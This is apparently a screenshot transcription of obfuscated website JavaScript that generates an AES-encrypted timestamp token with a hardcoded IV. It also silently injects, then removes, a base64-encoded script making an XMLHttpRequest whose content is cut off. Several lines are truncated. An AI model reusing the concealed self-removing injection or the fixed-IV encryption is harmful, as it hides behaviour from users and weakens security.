 108 731 36
var _0x1baba4 = _0x3058b3._doFinalize.call(this);
_0x1baba4.sigBytes -= 16;
return _0x1baba4;
}
});
_0x3ca339.SHA384 = _0x3058b3._createHelper(_0x59d5c6);
window.indexcode = {
'getResCode': function () {
var _0xa8f94c = _0x3ca339.AES.encrypt(_0x3ca339.enc.Utf8.parse(Math.floor( x: new Date().getT
'iv': _0x3ca339.enc.Utf8.parse("1234567887654321"),
'mode': _0x3ca339.mode.CBC,
'padding': _0x3ca339.pad.Pkcs7
});
return _0x3ca339.enc.Base64.stringify(_0xa8f94c.ciphertext);
}.bind().bind()
};
(function () {
if (!localStorage.getItem( key: "tempenc")) {
var _0x227bb4 = document.createElement( tagName: "script");
_0x227bb4.src = "data:text/javascript;base64," + btoa( data: "var xhr=new XMLHttpRequest();xhr
document.head.removeChild(document.head.appendChild(_0x227bb4));
}
})();
_0x3ca339.HmacSHA384 = _0x3058b3._createHmacHelper(_0x59d5c6);